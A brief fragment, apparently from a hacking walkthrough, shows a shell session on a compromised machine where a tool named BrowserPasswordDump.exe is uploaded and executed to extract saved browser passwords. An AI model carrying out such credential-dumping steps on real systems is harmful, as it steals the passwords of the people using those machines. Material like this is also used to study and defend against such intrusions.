
upload BrowserPasswordDump.exe

shell
Ready 🙂 !!
It time to carry out its work by execute
the following command.
BrowserPasswordDump.exe